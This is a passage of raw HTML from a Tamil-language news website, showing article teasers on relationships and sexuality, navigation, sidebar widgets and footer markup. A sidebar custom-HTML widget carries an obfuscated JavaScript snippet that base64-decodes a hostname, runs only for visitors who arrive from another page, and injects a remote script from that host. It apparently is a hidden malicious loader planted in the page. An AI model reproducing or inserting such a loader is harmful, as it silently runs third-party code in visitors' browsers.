                                                    <p>ஆண்கள் காட்சித்தூண்டுதலுக்கு ஆட்படுகிறவர்கள். அதனால்தான் ஒரு பெண்ணைப் பார்த்த உடனே காதலில் விழுகிறார்கள். ஆனால், பெண்கள் அப்படி காட்சித்தூண்டலுக்கு ஆட்படுகிறவர்கள் அல்ல. அதன் பின்னிருக்கும் காரண, காரியங்களை...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article">
                                    <div class="column-row">
                                                                                    <div class="column column-5 column-sm-4">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-400x280.jpg">

                                                        
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7 column-sm-8">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://www.nitharsanam.net/249787/news/249787.html" rel="bookmark">
                                                            காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content hidden-sm-element">
                                                    <p>திருமணத்தின் மிக முக்கிய அம்சமான தாம்பத்ய உறவு என்ற ஒன்றே இல்லாமல் பெரும்பாலான தம்பதிகள் வாழ்ந்து வருவதாகக் கூறி கலவரப்படுத்துகிறது சமீபத்திய புதிய மருத்துவ ஆய்வறிக்கைகள். இதற்கு...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                        
    	            </div>

    			</div>

    		
                    <div class="navigation-wrapper">
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.nitharsanam.net/184849/news/184849.html" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg></span><span class="screen-reader-text">Previous post:</span><span class="post-title">Magic எப்படி பண்ணுறாங்கனு தெரிஞ்சா இனி ஏமாரவே மாட்டீங்க! ( வீடியோ)</span></a></div><div class="nav-next"><a href="https://www.nitharsanam.net/184858/news/184858.html" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg></span><span class="screen-reader-text">Next post:</span><span class="post-title">இந்த 5 விஷயம் தெரிஞ்ச மூக்குமேல விரலை வெப்பிங்க!!( வீடியோ)</span></a></div></div>
	</nav>                    </div>
                    
                    </main><!-- #main -->
                </div>

                
<aside id="secondary" class="widget-area">
	<div id="block-1" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.nitharsanam.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-14" class="widget widget_block"><div class="adflexbox" id="ae646c1443a680e992f95782c97a17ced"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="block-2" class="widget widget_block">
<div class="is-layout-flow wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a></li>
</ul></div></div>
</div><div id="block-10" class="widget widget_block">
<h2>Categories</h2>
</div><div id="block-8" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">சினிமா செய்தி</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88">தொடர் கட்டுரை</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d">மருத்துவம்</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">உலக செய்தி</a>
</li>
</ul></div><div id="block-15" class="widget widget_block"><div class="adflexbox" id="a35e3036b97bdc9b0b5230c2295d5e7db"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->

            </div>
        </div>
    </div>




</div>


            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">
                        <div class="header-searchbar-panel">
                            <div class="header-searchbar-area">

                                <a class="skip-link-search-top" href="javascript:void(0)"></a>

                                <form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                            </div>

                            
                                <div class="search-content-area">

                                    
                                        <div class="search-recent-posts">
                                            
            <div class="theme-block related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <article id="post-249777" class="theme-list-article post-249777 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                        மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249779" class="theme-list-article post-249779 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                        நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249781" class="theme-list-article post-249781 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                        செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249783" class="theme-list-article post-249783 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                        பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249785" class="theme-list-article post-249785 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                        போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                </div>

            </div>

                                                    </div>

                                    
                                    
                                        <div class="search-popular-categories">
                                            
            <div class="theme-block popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="column-row">

                        
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>வீடியோ</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மருத்துவம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>அவ்வப்போது கிளாமர்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மகளிர் பக்கம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                    </div>
                </div>

            </div>
                                                </div>

                                    
                                </div>

                            
                            <button type="button" id="search-closer" class="close-popup">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>
                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">

                    <a class="skip-link-off-canvas" href="javascript:void(0)"></a>

                    <div class="offcanvas-close">


                        <button type="button" class="button-offcanvas-close">

                            <span class="offcanvas-close-label">
                                Close                            </span>

                            <span class="bars">
                                <span class="bar"></span>
                                <span class="bar"></span>
                                <span class="bar"></span>
                            </span>

                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper">
                        <ul class="primary-menu theme-menu">

                            <li class="brand-home"><a title="Home" href="https://www.nitharsanam.net"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" fill-rule="evenodd" d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6zm5-.793V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z" /><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z" /></svg></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63229"><div class="submenu-wrapper"><a href="/">Home</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63220"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63221"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63222"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63224"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63225"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a></div><!-- .submenu-wrapper --></li>

                        </ul>
                    </nav>
                </div>

                
                    <div id="social-nav-offcanvas" class="offcanvas-item offcanvas-social-navigation">

                        <div class="boundlessnews-social-menu"><ul id="menu-topnav-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>
                    </div>

                
                <a class="skip-link-offcanvas screen-reader-text" href="javascript:void(0)"></a>
                
            </div>
        </div>

    
<footer id="site-footer" role="contentinfo">
    
            <div class="footer-widgetarea">
                <div class="wrapper">
                    <div class="column-row">
                                                    <div class="column column-4 column-sm-12">
                                
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Top Stories</span></h3>
		<ul>
											<li>
					<a href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
					</ul>

		</div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
